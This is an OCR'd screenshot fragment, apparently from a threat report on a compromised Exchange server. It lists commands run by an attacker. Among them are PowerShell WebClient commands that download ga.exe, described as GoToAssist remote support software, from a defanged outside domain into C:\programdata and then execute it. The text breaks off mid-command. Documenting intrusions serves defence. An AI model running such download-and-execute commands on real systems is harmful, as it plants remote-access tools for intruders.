
GoToAssist is a legitimate remote support software from
LogMeIn Inc.
Executed commands
c:\\windows\\system32\\inetsrv\\w3wp.exe -
ap "MSExchangePowerShellAppPool" -v "v4.0"
-c <redacted>
powershell.exe (New-Object
Net.WebClient).DownloadFile('https://lostb
ussiness[.]com:443/ga.exe',
'C:\programdata\ga.exe')
C:\programdata\ga.exe
powershell.exe (New-Object
Net.WebClient).DownloadFile('https://devot